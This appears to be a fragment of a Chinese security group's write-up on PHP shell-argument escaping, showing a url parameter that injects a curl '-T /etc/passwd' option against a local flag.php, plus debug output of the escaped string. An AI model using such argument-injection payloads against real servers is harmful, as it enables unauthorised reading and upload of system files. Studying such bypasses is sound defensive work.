 http://127.0.0....%20/etc/passwd
127.0.0.1/index1.php?url=http://127.0.0.1/flag.php' -T /etc/passwd
/Applications/MxSrvs/www/index1.php:9:string ''http://127.0.0.1/flag.php'\'' -T /etc/passwd'' (le
/Applications/MxSrvs/www/index1.php:11:string ''http://127.0.0.1/flag.php'\\'' -T /etc/passwd\''
红日安全